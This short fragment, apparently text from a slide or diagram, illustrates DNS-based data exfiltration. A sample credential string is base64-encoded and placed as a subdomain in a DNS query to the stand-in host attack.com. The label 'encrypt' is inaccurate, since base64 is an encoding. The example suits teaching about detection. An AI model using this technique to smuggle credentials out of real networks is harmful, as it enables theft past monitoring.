 40
domain=corp;user=dave;password=12345
encrypt
DNS Query:
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyMzQ1DQoNCg==.attack.com
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyMzQ1DQoNCg==
 
